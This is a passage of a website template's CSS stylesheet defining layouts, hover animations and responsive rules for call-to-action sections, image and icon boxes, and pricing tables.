	text-align:center;
	margin-top:15px;
}
/* CTA Two */
.cta-two .cta-two-content{
	border:1px solid #eee;
	padding:20px 25px;
	border-radius:5px;
}
.cta-two .btn{
	margin-top:15px;
}
@media (max-width:767px){
	.cta-two{
		text-align:center;
	}
}
/* CTA Three */
.cta-three .cta-three-content{
	max-width:1000px;
	margin:5px auto;
}
.cta-three h4{
	font-size:22px;
	line-height:37px;
	font-weight:400;
}
@media (max-width:991px){
	.cta-three .cta-three-content{
		text-align:center;
	}
	.cta-three .btn{
		margin-top:10px;
	}
}
/* CTA Four */
.cta-four .cta-four-content{
	text-align:center;
}
.cta-four p{
	margin:5px auto 10px auto;
	max-width:700px;
}
/* CTA Five */	
.cta-five .cta-five-content{
	text-align:center;
}
.cta-five  span i{
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	border-radius:80px;
	font-size:25px;
	color:#fff;
	margin-bottom:10px;
}
.cta-five p{
	margin:5px auto 10px auto;
	max-width:700px;
}
.cta-five  input{
	border:1px solid #ccc;
}
@media (max-width:767px){
	.cta-five form{
		max-width:350px;
		margin:10px auto;
	}
}
/* CTA Six  */
.cta-six{
	background:#fff url("../../img/backgrounds/2.jpg") repeat;
	background-size:cover;
	background-attachment:fixed;
	padding:70px 0px;
}
.cta-six .cta-six-content{
	max-width:1000px;
	border:2px solid rgba(255,255,255,0.2);
	border-radius:8px;
	padding:50px 20px 40px 20px;
	margin:0px auto;
	text-align:center;
	background:rgba(0,0,0,0.1);
}
.cta-six h4{
	font-size:22px;
	font-weight:400;
	display:inline-block;
	color:#fff;
}
.cta-six .btn{
	background:rgba(0,0,0,0.1);
	border:1px solid rgba(255,255,255,0.4);
	color:#fff;
	-webkit-transition: all 0.4s ease-out;
    -moz-transition: all 0.4s ease-out;
    -o-transition: all 0.4s ease-out;
    -ms-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}
.cta-six a.btn:hover{
	background:rgba(255,255,255,0.3);
}
@media (max-width:991px){
	.cta-six .cta-three-content{
		text-align:center;
	}
	.cta-six .btn{
		margin-top:10px;
	}
}
/* CTA Seven  */
.cta-seven .cta-seven-content{
	text-align:center;
}
.cta-seven  li a i{
	width:80px;
	height:80px;
	line-height:80px;
	border-radius:100px;
	text-align:center;
	margin:0px 8px;
	font-size:30px;
}	
.cta-seven h4{
	font-size:38px;
	margin-top:15px;
	font-weight:300;
	line-height:53px;
	margin-bottom:15px;
}
@media (max-width:767px){
	.cta-seven li a i{
		width:50px;
		height:50px;
		line-height:50px;
		font-size:18px;
		margin:0px 2px;
	}
	.cta-seven h4{
		font-size:28px;
		line-height:43px;
	}
}
/* CTA Eight  */
.cta-eight .cta-eight-content{
	text-align:center;
}
.cta-eight h4{
	color:#fff;
	display:inline-block;
	padding:5px 14px;
}
.cta-eight h3{
	font-size:42px;
	line-height:57px;
	font-weight:600;
	margin:15px 0px;
}
@media (max-width:767px){
	.cta-eight h3{
		font-size:30px;
		line-height:45px;
	}
}
.cta-eight p{
	font-size:16px;
	line-height:31px;
	max-width:700px;
	margin:0 auto;
	margin-bottom:20px;
}
.cta-eight ul li{
	font-size:30px;
}
@media (max-width:767px){
	.cta-eight p{
		font-size:14px;
		line-height:29px;
	}
	.cta-eight ul li{
		font-size:20px;
	}
}
.cta-eight ul li a{
	color:#777;
}
.cta-eight ul li small{
	width:40px;
	height:40px;
	line-height:40px;
	border-radius:100px;
	text-align:center;
	display:inline-block;
	color:#fff;
	font-weight:bold;
	font-size:16px;
	position:relative;
	top:-5px;
}
@media (max-width:767px){
	.cta-eight ul li small{
		width:30px;
		height:30px;
		line-height:30px;
		font-size:13px;
	}
}
/* Image styles */
.image-block{
	max-width: 350px;
	margin: 20px auto;
}
.image-block h4 a{
	color:#fff;
}
/* Image style #1 */
.image-style-one {
	position: relative;
	z-index: 10;
	overflow: hidden;
}
.image-style-one img {
	border-radius: 3px;
	-webkit-transition: all 2s ease;
	   -moz-transition: all 2s ease;
		-ms-transition: all 2s ease;
		 -o-transition: all 2s ease;
			transition: all 2s ease;
}
.image-style-one .image-hover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.7);
	border-radius: 3px;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.5s ease;
	   -moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		 -o-transition: all 0.5s ease;
			transition: all 0.5s ease;
}
.image-style-one:hover .image-hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.image-style-one:hover img{
	-webkit-transform: scale(1.2) rotate(8deg);
	   -moz-transform: scale(1.2) rotate(8deg);
		-ms-transform: scale(1.2) rotate(8deg);
		 -o-transform: scale(1.2) rotate(8deg);
			transform: scale(1.2) rotate(8deg);
}
.image-style-one  .image-caption {
	margin-top: 12%;
	text-align: center;
}
.image-style-one  .image-caption h4 {
	color: #fff;
	margin-bottom:0px;
}
.image-style-one .image-caption p{
	max-width:75%;
	margin:0px auto;
	color:rgba(255,255,255,0.8);
	line-height:23px;
	margin-bottom:5px;
}
.image-style-one .image-caption a{
	display:inline-block;
	width:30px;
	height:30px;
	text-align:center;
	color:#fff;
	border-radius:2px;
	line-height:30px;
}
/* Image style #2 */
.image-style-two {
	position: relative;
	z-index: 10;
	overflow: hidden;
}
.image-style-two img {
	border-radius: 3px;
	-webkit-transition: all 2s ease;
	   -moz-transition: all 2s ease;
		-ms-transition: all 2s ease;
		 -o-transition: all 2s ease;
			transition: all 2s ease;
}
.image-style-two .image-hover {
	position: absolute;
	display: block;
	top: 100%;
	left: 0;
	z-index: 25;
	width: 100%;
	height: 0%;
	background: rgba(0,0,0,0.7);
	border-radius: 3px;
	-webkit-transition: all 0.5s ease;
	   -moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		 -o-transition: all 0.5s ease;
			transition: all 0.5s ease;
}
.image-style-two:hover .image-hover {
	top: 0;
	height:100%
}
.image-style-two  .image-caption {
	position: absolute;
	top: 10%;
	text-align: center;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.6s ease-in;
	-moz-transition: all 0.6s ease-in;
	-ms-transition: all 0.6s ease-in;
	-o-transition: all 0.6s ease-in;
	transition: all 0.6s ease-in;
	z-index:35;
}
.image-style-two:hover  .image-caption {
	opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.image-style-two  .image-caption h4 {
	color: #fff;
	margin-bottom:0px;
}
.image-style-two .image-caption p{
	max-width:75%;
	margin:0px auto;
	color:rgba(255,255,255,0.8);
	line-height:23px;
	margin-bottom:5px;
}
.image-style-two .image-caption a{
	display:inline-block;
	width:30px;
	height:30px;
	text-align:center;
	color:#fff;
	border-radius:2px;
	line-height:30px;
}
/* Image style #2 */
.image-style-three {
	position: relative;
	z-index: 10;
	overflow: hidden;
}
.image-style-three img {
	border-radius: 3px;
}
.image-style-three .image-hover {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	border-radius: 3px;
	-webkit-transition: all 0.5s ease;
	   -moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		 -o-transition: all 0.5s ease;
			transition: all 0.5s ease;
}
.image-style-three:hover .image-hover {
	top: 0;
}
.image-style-three  .image-caption {
	margin-top: 20%;
	text-align: center;
}
.image-style-three   .image-caption h4 a,
.image-style-three   .image-caption h4 {
	color: #fff;
}
.image-style-three .image-caption p{
	max-width:75%;
	margin:0px auto;
	color:#fff;
	line-height:23px;
}
/* Image style four */
.image-style-four {
	position: relative;
	z-index: 10;
	overflow: hidden;
}
.image-style-four img {
	border-radius: 3px;
}
.image-style-four  .image-caption {
	position:absolute;
	bottom:0px;
	width:100%;
	padding:5px 15px;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}
.image-style-four  .image-caption h4 {
	color: #fff;
	font-size:14px;
	font-weight:normal;
}
.image-style-four  .image-caption h4 span a i{
	color:#fff;
	margin-left:2px;
}
/* Image style five */
.image-style-five{
	position:relative;
	z-index:10;
	overflow:hidden;
}
.image-style-five img {
	border-radius: 3px;
}
.image-style-five .image-hover{
	width:100%;
	height:100%;
	border-radius:3px;
	position:absolute;
	top:0px;
	background:rgba(0,0,0,0.3);
}	
.image-style-five  .image-caption {
	width:100%;
	position:absolute;
	top:25%;
	text-align:center;
}
.image-style-five  .image-caption h4 {
	color: #fff;
	font-size:20px;
	display:inline-block;
	border-bottom:3px solid;
	padding-bottom:3px;
}
.image-style-five .image-caption p{
	margin:0px auto;
	margin-top:3px;
	max-width:70%;
	line-height:23px;
	color:#fff;
}
/* Image style six */
.image-style-six {
	position: relative;
	z-index: 10;
	overflow: hidden;
}
.image-style-six img {
	border-radius: 3px;
}
.image-style-six  .image-caption {
	position:absolute;
	top:50%;
	margin-top:-20px;
	left:-100%;
	background:rgba(0,0,0,0.6);
	height:40px;
	padding:4px 15px;
	-webkit-transition: all 0.5s ease;
	   -moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		 -o-transition: all 0.5s ease;
			transition: all 0.5s ease;
}
.image-style-six:hover .image-caption{
	left:0px;
	-webkit-transition: all 0.5s ease;
	   -moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		 -o-transition: all 0.5s ease;
			transition: all 0.5s ease;
}
.image-style-six  .image-caption h4 {
	color: #fff;
	font-size:15px;
	line-height:28px;
}
/* Image style #7 */
.image-style-seven {
	position: relative;
	z-index: 10;
	overflow: hidden;
}
.image-style-seven img {
	border-radius: 3px;
	-webkit-transition: all 2s ease;
	   -moz-transition: all 2s ease;
		-ms-transition: all 2s ease;
		 -o-transition: all 2s ease;
			transition: all 2s ease;
}
.image-style-seven .image-hover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.7);
	border-radius: 3px;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.5s ease;
	   -moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		 -o-transition: all 0.5s ease;
			transition: all 0.5s ease;
}
.image-style-seven:hover .image-hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.image-style-seven  .image-caption {
	margin-top: 30%;
	text-align: center;
}
.image-style-seven .image-caption a i{
	display:inline-block;
	width:35px;
	height:35px;
	border-radius:100px;
	margin:0px 2px;
	line-height:35px;
	color:#fff;
}
/* Image style eight */
.image-style-eight{
	position:relative;
	z-index:10;
}
.image-style-eight img {
	border-radius: 3px;
}
.image-style-eight .image-hover{
	width:100%;
	height:100%;
	border-radius:3px;
	position:absolute;
	top:0px;
	background:rgba(0,0,0,0.3);
}	
.image-style-eight  .image-caption {
	width:100%;
	position:absolute;
	bottom:-17px;
	text-align:center;
}
.image-style-eight  .image-caption a i{
	display:inline-block;
	width:40px;
	height:40px;
	line-height:40px;
	margin:0px 2px;
	border-radius:100px;
	color:#fff;
}
/* Icon Box #1 */
.icon-box-1{
	margin:20px 0px;
}
.icon-box-1 .icon-box-1-item{
	width:100%;
	max-width:280px;
	margin:10px auto;
}
.icon-box-1 a i{
	font-size:50px;
	position:relative;
	top:10px;
	margin-bottom:20px;
	-webkit-transition:all .4s linear;
	-moz-transition:all .4s linear;
	-o-transition:all .4s linear;
	-ms-transition:all .4s linear;
	transition:all .4s linear;
}
.icon-box-1 a i:hover{
	top:0px;
}
.icon-box-1 h4 a{
	color:#888 !important;
}
.icon-box-1 p{
	color:#888;
}
/* Icon Box #2 */
.icon-box-2{
	margin:20px 0px;
}
.icon-box-2 .icon-box-2-item{
	width:100%;
	max-width:280px;
	margin:10px auto;
}
.icon-box-2 .header{
	overflow: hidden;
	height:140px;
}
.icon-box-2 .header a{
	display:inline-block;
	padding:40px 0px;
	font-size:50px;
}
.icon-box-2 .header a.icon-top{
	color:#fff;
	position:relative;
	display:block;
	top:10px;
	-webkit-transition:all .13s linear;
	-moz-transition:all .13s linear;
	-o-transition:all .13s linear;
	-ms-transition:all .13s linear;
	transition:all .13s linear;
}
.icon-box-2 .header:hover a.icon-top{
	top:100px;
}
.icon-box-2 .header a.icon-bottom{
	color:#fff;
	display:block;
	position:relative;
	top:100px;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	-ms-transition:all .1s linear;
	transition:all .1s linear;
}
.icon-box-2 .header:hover a.icon-bottom{
	top:-120px;
}
.icon-box-2 .icon-box-2-title{
	background:#555;
}
.icon-box-2 .icon-box-2-title h4{
	padding:15px 0px;
}
.icon-box-2 .icon-box-2-title h4 a{
	color:#fff;
}
/* Icon Box #3 Starts */
.icon-box-3{
	margin:20px 0px;
}
.icon-box-3 .icon-box-3-item{
	color:#fff;
	padding:25px;
	max-width:280px;
	margin:10px auto;
}
.icon-box-3 i{
	font-size:35px;
	margin-bottom:8px;
}
.icon-box-3 h4 a{
	color:#fff;
}
.icon-box-3 a,
.icon-box-3 a:hover{
	color:rgba(0, 0, 0, 0.3);
	font-weight:600;
}
.icon-box-3 h4 a:hover{
	color:#fff;
}
.icon-box-3 a i{
	font-size:14px;
	margin-left:3px;
}
/* Icon Box #4 */
.icon-box-4{
	margin:20px 0px;
}
.icon-box-4 .icon-box-4-item{
	width:100%;
	max-width:280px;
	margin:10px auto;
}
.icon-box-4 a.icon-box-4-icon{
	width:32px;
	height:32px;
	line-height:32px;
	border-radius:100px;
	display:inline-block;
	color:#fff;
	font-size:16px;
	text-align:center;
	margin-right:5px;
}
.icon-box-4 h4{
	display:inline;
}
.icon-box-4 h4 a{
	color:#888;
}
.icon-box-4 p{
	color:#888;
}
/* Icon box #5  */
.icon-box-5{
	margin:20px 0px;
}	
.icon-box-5 .icon-box-5-item{
	padding:20px;
	max-width:280px;
	color:#fff;
	margin:10px auto;
}
.icon-box-5 h4 a{
	color:#fff;
}
.icon-box-5 h4 i{
	margin-right:10px;
}
.icon-box-5 a,
.icon-box-5 a:hover{
	color:#fff;
	font-weight:600;
}
.icon-box-5 a i{
	margin-left:3px;
}
/* Icon Box #6  */
.icon-box-6{
	margin:20px 0px;
}
.icon-box-6 .icon-box-6-item{
	max-width:250px;
	margin:10px auto;
}
.icon-box-6 i{
	width:50px;
	height:50px;
	line-height:50px;
	border-radius:100px;
	text-align:center;
	color:#fff;
	font-size:22px;
	margin-bottom:10px;
}
.icon-box-6 h4 a{
	color:#888;
}
.icon-box-6 p{
	color:#888;
}
/* Icon Box #7  */
.icon-box-7{
	margin:20px 0px;
}
.icon-box-7 .icon-box-7-item{
	width:100%;
	max-width:300px;
	margin:10px auto;
}
.icon-box-7 .icon-box-7-item-left{
	float:left;
	width:85px;
}
.icon-box-7 .icon-box-7-item-left a.icon-box-7-icon{
	width:80px;
	height:80px;
	line-height:80px;
	display:inline-block;
	color:#fff;
	font-size:30px;
	border-radius:3px;
	text-align:center;
	margin-top:5px;
}
.icon-box-7 .icon-box-7-item-right{
	position:relative;
	margin-left:95px;
}
.icon-box-7 .icon-box-7-item-right h4{
	margin-top:0px;
}
.icon-box-7 .icon-box-7-item-right h4 a{
	color:#888;
}
.icon-box-7 .icon-box-7-item-right p{
	color:#888;
}
/* Icon Box #8 */
.icon-box-8{
	margin:20px 0px;
}	
.icon-box-8 .icon-box-8-item{
	max-width:260px;
	margin:10 auto;
	padding:30px;
	color:#fff;
	box-shadow:0px 0px 10px #fff;
	border-top:3px solid rgba(0, 0, 0, 0.2);
	border-radius:3px;
}
.icon-box-8 .icon-box-8-icon{
	width:80px;
	height:80px;
	line-height:80px;
	border-radius:100px;
	text-align:center;
	box-shadow:inset 0px 0px 2px rgba(0, 0, 0, 0.3);
	background:rgba(0, 0, 0, 0.2);
	overflow:hidden;
	margin:0 auto;
	margin-bottom:10px;
}
.icon-box-8 .icon-box-8-icon a{
	display:inline-block;
	font-size:30px;
}
.icon-box-8 .icon-box-8-icon a.icon-box-8-icon-top{
	color:#fff;
	position:relative;
	display:block;
	top:0px;
	-webkit-transition:all .13s linear;
	-moz-transition:all .13s linear;
	-o-transition:all .13s linear;
	-ms-transition:all .13s linear;
	transition:all .13s linear;
}
.icon-box-8 .icon-box-8-icon:hover a.icon-box-8-icon-top{
	top:100px;
}
.icon-box-8 .icon-box-8-icon a.icon-box-8-icon-bottom{
	color:#fff;
	display:block;
	position:relative;
	top:100px;
	-webkit-transition:all .1s linear;
	-moz-transition:all .1s linear;
	-o-transition:all .1s linear;
	-ms-transition:all .1s linear;
	transition:all .1s linear;
}
.icon-box-8 .icon-box-8-icon:hover a.icon-box-8-icon-bottom{
	top:-80px;
}
.icon-box-8 .icon-box-8-item h4 a{
	color:#fff;
}
/* Icon Box #9 Starts */
.icon-box-9{
	margin:20px 0px;
}
.icon-box-9 .icon-box-9-item{
	max-width:280px;
	padding:15px 10px 15px 20px;
	position:relative;
	margin:10px auto;
}
.icon-box-9 .icon-box-9-item a.icon-box-9-icon i{
	font-size:20px;
	margin-right:5px;
	color:#777;
}
.icon-box-9 .icon-box-9-item:hover h4 a,
.icon-box-9 .icon-box-9-item:hover a.icon-box-9-icon  i,
.icon-box-9 .icon-box-9-item:hover p{
	color:#fff;
}
.icon-box-9 .icon-box-9-item h4{
	display:inline;
}
.icon-box-9 .icon-box-9-item h4 a{
	color:#777;
}
.icon-box-9 .icon-box-9-item p{
	color:#888;
}
/* Icon Box #10 */
.icon-box-10{
	margin:20px 0px;
}
.icon-box-10 .icon-box-10-content{
	max-width:280px;
	margin:10px auto;
}
.icon-box-10 .icon-box-left{
	float:left;
	width:35px;
	text-align:center;
	padding-top:5px;
}
.icon-box-10 .icon-box-left a{
	font-size:28px;
}
.icon-box-10 .icon-box-right{
	margin-left:45px;
}
.icon-box-10 .icon-box-right h4 a{
	color:#888;
}
.icon-box-10 .icon-box-right p{
	color:#777;
}
/* Image Box #1  */
.img-box-1{
	margin:20px 0px;
}
.img-box-1 .img-box-1-item{
	text-align:center;
	margin:10px auto;
	max-width:250px;
}
.img-box-1 .img-box-1-img{
	position: relative;
	z-index: 10;
	overflow: hidden;
}
.img-box-1 img {
	-webkit-transition: all 2s ease;
	   -moz-transition: all 2s ease;
		-ms-transition: all 2s ease;
		 -o-transition: all 2s ease;
			transition: all 2s ease;
}
.img-box-1 .image-hover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.7);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.5s ease;
	   -moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		 -o-transition: all 0.5s ease;
			transition: all 0.5s ease;
}
.img-box-1 .img-box-1-item:hover .image-hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.img-box-1  .image-caption {
	margin-top: 30%;
	text-align: center;
}
.img-box-1 .image-caption a i{
	display:inline-block;
	width:35px;
	height:35px;
	border-radius:2px;
	margin:0px 2px;
	line-height:35px;
	color:#fff;
}
.img-box-1 .img-box-1-cap{
	background:#fff;
	padding:12px 20px 15px;
	text-align:center;
	border:1px solid #eee;
	border-top:0px;
}
.img-box-1 h4{
	font-size:16px;
	font-weight:600;
	text-transform:uppercase;
}
.img-box-1 h4 a{
	color:#777;
}
.img-box-1 .btn{
	margin-top:5px;
}
/* Image Box #2  */
.img-box-2{
	margin:20px 0px;
}
.img-box-2 .img-box-2-item{
	position:relative;
	max-width:250px;
	margin:10px auto;
	z-index: 10;
	overflow: hidden;
}
.img-box-2 .image-hover {
	position: absolute;
	z-index: 5;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all 0.5s ease;
	   -moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		 -o-transition: all 0.5s ease;
			transition: all 0.5s ease;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";			
}
.img-box-2 .img-box-2-item:hover .image-hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";	
}
.img-box-2  .image-caption {
	margin-top: 20%;
	text-align: center;
}
.img-box-2  .image-caption h4 a{
	color: #fff;
}
.img-box-2 .image-caption p{
	max-width:75%;
	margin:0px auto;
	line-height:23px;
	color:#fff;
}
/* Image Box #3  */
.img-box-3{
	margin:20px 0px;
}
.img-box-3 .img-box-3-item{
	max-width:240px;
	margin:10px auto;
}
.img-box-3 .img-box-3-icon{
	width:110px;
	height:110px;
	line-height:110px;
	border-radius:100px;
	text-align:center;
	margin:10px auto;
}
.img-box-3 .img-box-3-icon  a img{
	max-width:60px;
	display:inline-block;
}
.img-box-3 h4 a{
	color:#777;
}
.img-box-3 .bor{
	width:60px;
	height:3px;
	margin:0 auto;
	margin-top:10px;
	margin-bottom:6px;
}
/* Image Box #4  */
.img-box-4{
	margin:20px 0px;
}
.img-box-4 .img-box-4-item{
	max-width:260px;
	margin:10px auto;
}
.img-box-4 .img-box-4-content{
	border:1px solid #eee;
	border-top:0px;
	padding:22px 20px 15px;
	position:relative;
}
.img-box-4 a i{
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center;
	color:#fff;
	border-radius:50px;
	display:inline-block;
	position:absolute;
	top:-25px;
	left:50%;
	margin-left:-20px;
	font-size:15px;
}
.img-box-4 h4 a{
	color:#777;
}
.img-box-4 .bor{
	width:55px;
	height:3px;
	margin:0 auto;
	margin-top:12px;
	margin-bottom:8px;
}
/* Image Box #5  */
.img-box-5{
	margin:20px 0px;
}
.img-box-5 .img-box-5-item{
	margin:10px auto;
}
.img-box-5 .img-box-5-content h4 a{
	color:#777;
}
.img-box-5 .img-box-5-content .bor{
	width:60px;
	height:3px; 
	margin-top:5px;
	margin-bottom:5px;
}
@media (max-width:991px){
	.img-box-5 .img-box-5-item{
		max-width:300px;
	}
	.img-box-5 .img-box-5-img{
		margin-bottom:20px;
	}
}
/* Image Box #6  */
.img-box-6{
	margin:20px 0px;
}
.img-box-6 .img-box-6-item{
	position:relative;
	border:2px solid #fff;
	border-radius:3px;
	margin:10px auto;
	max-width:450px;
	box-shadow:0px 0px 3px rgba(0,0,0,0.2);
}
.img-box-6 .img-box-6-content{
	position:absolute;
	bottom:0px;
	background:rgba(0, 0, 0, 0.4);
	color:#fff;
	padding:10px 15px; 
	text-shadow:0px 0px 2px rgba(0,0,0,0.3);
}
.img-box-6 h4 a{
	color:#fff;
}
.img-box-6 p{
	color:#fff;
	line-height:20px;
}
/* Image Box #7 Starts */
.img-box-7{
	margin:20px 0px;
}
.img-box-7 .img-box-7-item{
	max-width:250px;
	margin:10px auto;
	text-align:center;
}
.img-box-7 a img{
	display:inline-block;
	max-height:80px;
	margin-bottom:10px;
}
.img-box-7 h4 a{
	color:#777;
}
.img-box-7 .bor{
	width:50px;
	height:3px;
	margin:0 auto;
	margin-top:10px;
	margin-bottom:10px;
}
.img-box-7 ul{
	padding:0px 40px;
}
.img-box-7 ul li{
	color:#888;
	border-bottom:1px dashed #e8e8e8;
	line-height:40px;
}
.img-box-7 ul li:last-child{
	border-bottom:0px;
}
/* Image Box #8 Starts */
.img-box-8{
	margin:20px 0px;
}
.img-box-8 .img-box-8-item{
	text-align:center;
	margin:10px auto;
	max-width:250px;
}
.img-box-8 .img-box-8-img{
	position: relative;
	z-index: 10;
	overflow: hidden;
}
.img-box-8 img {
	-webkit-transition: all 2s ease;
	   -moz-transition: all 2s ease;
		-ms-transition: all 2s ease;
		 -o-transition: all 2s ease;
			transition: all 2s ease;
}
.img-box-8 .image-hover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.3);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.5s ease;
	   -moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		 -o-transition: all 0.5s ease;
			transition: all 0.5s ease;
}
.img-box-8 .img-box-8-item:hover .image-hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.img-box-8  .image-caption {
	margin-top: 30%;
	text-align: center;
}
.img-box-8 .image-caption a i{
	display:inline-block;
	width:35px;
	height:35px;
	border-radius:2px;
	margin:0px 2px;
	line-height:35px;
	color:#fff;
}
.img-box-8 .img-box-8-cap{
	background:#fff;
	padding:12px 20px 15px;
	text-align:center;
	border-top:0px;
}
.img-box-8 h4 a{
	color:#777;
}
.img-box-8 .bor{
	height:3px;
	width:50px;
	margin:10px auto;
}
.img-box-8 p{
	color:#888;
}
.img-box-8 .img-box-8-item:hover .img-box-8-cap{
	-webkit-transition: all 0.5s ease;
	   -moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		 -o-transition: all 0.5s ease;
			transition: all 0.5s ease;	
}	
.img-box-8 .img-box-8-item:hover .img-box-8-cap h4 a{
	color:#fff;
}
.img-box-8 .img-box-8-item:hover .img-box-8-cap .bor{
	background:#fff !important;
}
.img-box-8 .img-box-8-item:hover .img-box-8-cap p{
	color:#fff;
}
/* Pricing table #1 */
.pricing-one{
	margin:30px 0px;
}
.pricing-one .pricing-item {
	position: relative;
	max-width: 550px;
	margin: 15px auto;
	padding: 20px;
	border: 1px solid #eee;
	box-shadow:0px 2px 15px rgba(0,0,0,0.05);
	border-radius: 3px;
}
.pricing-one .tag {
	right: -15px;
	top: -15px;
	position: absolute;
	display: block;
	width: 50px;
	height: 50px;
	font-size: 20px;
	line-height: 50px; 
	text-align: center;
	color: #fff;
	border-radius: 50%;
}
.pricing-one  h3 {
	margin-bottom: 20px;
}
.pricing-one .plan-price {
	width: 120px;
	text-align: center;
	float: left;
}
.pricing-one .p-price {
	font-size: 40px;
	font-weight: 600;
	width:100px;
	height:100px;
	display:block;
	margin:10px auto;
	margin-bottom:20px;
	text-align:center;
	line-height:100px;
	color:#fff;
	border-radius:100%;
}
.pricing-one .p-price small {
	font-size: 17px;
}
.pricing-one .plan-details {
	margin-left: 140px;
}
.pricing-one .plan-details ul li {
	padding:8px 5px;
	border-bottom: 1px dashed #eee;
}
.pricing-one .plan-details ul li span {
	font-weight: 600;
	color: #666;
}
@media (max-width: 480px){
	.pricing-one h3 { 
		margin-bottom: 0;
		text-align: center; 
	}
	.pricing-one .plan-price {
		width: 100%;
		float: none;
	}
	.pricing-one .plan-details {
		margin-left: 0px;
		margin-top: 20px;
	}
}
@media (max-width: 767px){
	.pricing-one .pricing-item{ 
		max-width: 400px; 
	}
}
/* Pricing Table #2 */
.pricing-two{
	margin:30px 0px;
}
.pricing-two .table{
	border-top:1px solid #f2f2f2;
}		
.pricing-two .table th,
.pricing-two .table { 
	text-align: center; 
}
.pricing-two .table th,
.pricing-two .table td { 
	padding: 20px 10px; 
	border:1px solid #f2f2f2;
}
.pricing-two .table th { 
	width: 25%;
	font-size: 30px; 
	font-weight: 400;
	border-bottom: 0;
}
.pricing-two .table td:first-child{
	padding-left: 20px;
	text-align: left; 
	padding-top:35px;
}
.pricing-two tr td .ptable-title {
	font-size: 22px;
	font-weight:400;
}
.pricing-two tr td .ptable-title i { 
	width: 23px;
	line-height: 25px;
	text-align: right;
	margin-right: 5px;
}
.pricing-two .ptable-star {
	position: relative;
	display: block;
	text-align: center;
}
.pricing-two .ptable-star i {
	width: 8px;
	font-size: 13px; 
}
.pricing-two .ptable-price {
	display: block;
}
.pricing-two tr td { 
	font-size: 14px; 
	line-height:32px;
}
.pricing-two tr td .ptable-icon {
	display: block;
	margin-bottom: 5px;
	font-size: 30px;
}
/* Pricing Table #3 */
.pricing-three  {
	padding:60px 10px;
	margin:30px 0px;
}
.pricing-three .pricing-content {
	max-width: 900px;
	margin: 20px auto;
	background: #fff;
	box-shadow:0px 0px 10px rgba(0,0,0,0.2);
	border-radius: 6px;
}
.pricing-three .pricing-item {
	padding: 30px 10px;
	text-align: center;
	background: #fff;
	border-radius: 6px;
}
.pricing-three .pricing-item.highlight {
	position: absolute;
	top: -20px;
	z-index: 1000;
	width: 100%;
	padding: 50px 10px;
	box-shadow: 0 0 15px rgba(0,0,0,0.2);
}
.pricing-three h3{
	text-transform: uppercase;
	font-size: 18px;
	margin-bottom:10px;
}
.pricing-three h4 {
	font-size: 55px;
}
.pricing-three h4 span {
	margin-right:5px;
	font-size: 20px;
}
.pricing-three ul {
	margin:20px 0px;
}
.pricing-three ul li {
	padding-top: 7px;
	padding-bottom: 7px;
	font-size: 14px;
}
@media (max-width: 767px){
	.pricing-three .pricing-content {
		max-width: 320px;
		background:transparent;
		box-shadow:none;
	}
	.pricing-three .pricing-item{
		box-shadow:0px 0px 10px rgba(0,0,0,0.2);
	}	
	.pricing-three .pricing-item.highlight {
		position: static;
		margin: 40px 0;
		box-shadow:0px 0px 10px rgba(0,0,0,0.2);
	}
}
/* Pricing Table #4 */
.pricing-four{
	margin:30px 0px;
}
.pricing-four .pricing-item  {
	position: relative;
	max-width: 350px;
	margin: 20px auto;
	padding: 25px 10px;
	border: 1px solid #eee;
	border-radius: 6px;
	text-align: center;
}
.pricing-four .p-price {
	position: relative;
	display: block;
	width: 120px;
	height: 120px;
	line-height: 120px;
	margin: 15px auto;
	text-align: center;
	font-size: 35px;
	font-weight: 600;
	color: #fff;
	border-radius: 50%;
}
.pricing-four .p-price .p-cer {
	font-size: 20px;
	margin-right:3px;
}
.pricing-four .p-price .p-mon {
	font-size: 14px;
}
